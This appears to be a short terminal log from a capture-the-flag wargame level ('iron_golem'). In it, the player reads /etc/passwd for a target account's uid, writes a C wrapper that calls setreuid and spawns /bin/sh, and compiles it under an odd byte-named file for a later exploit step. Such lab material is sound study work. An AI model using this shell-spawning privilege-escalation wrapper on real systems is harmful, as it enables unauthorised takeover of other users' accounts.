 [iron_golem@Fedora_1stFloor ~]$ cat /etc/passwd | grep dark_eyes
dark_eyes:x:502:502::/home/dark_eyes:/bin/bash
[iron_golem@Fedora_1stFloor ~]$ cat sh.c
#include <stdio.h>
int main()
{
        setreuid(502, 502);
        system("/bin/sh");
        return 0;
}
[iron_golem@Fedora_1stFloor ~]$ gcc sh.c -o `python -c 'print "\x01"'`
[iron_golem@Fedora_1stFloor ~]$